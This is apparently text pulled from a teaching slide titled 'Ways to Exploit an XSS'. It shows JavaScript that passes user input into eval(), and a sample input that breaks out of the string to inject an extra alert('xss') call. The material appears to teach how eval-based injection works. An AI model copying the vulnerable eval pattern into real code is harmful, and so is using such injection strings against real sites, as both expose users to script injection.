 Ways to Exploit an XSS
Injecting into eval()
var function_name = "display";
var user_input = document.getElementById("parameter").value;
eval(function_name+"('"+user_input+"');");
Vulnerable
JavaScript
Result: display('firstname');
user_input="firstname'); alert('xss";
eval("display"+"('"+"firstname'); alert('xss"+"');");
Malicious
Input
Result: display('firstname'); alert('xss');
JavaScript
Result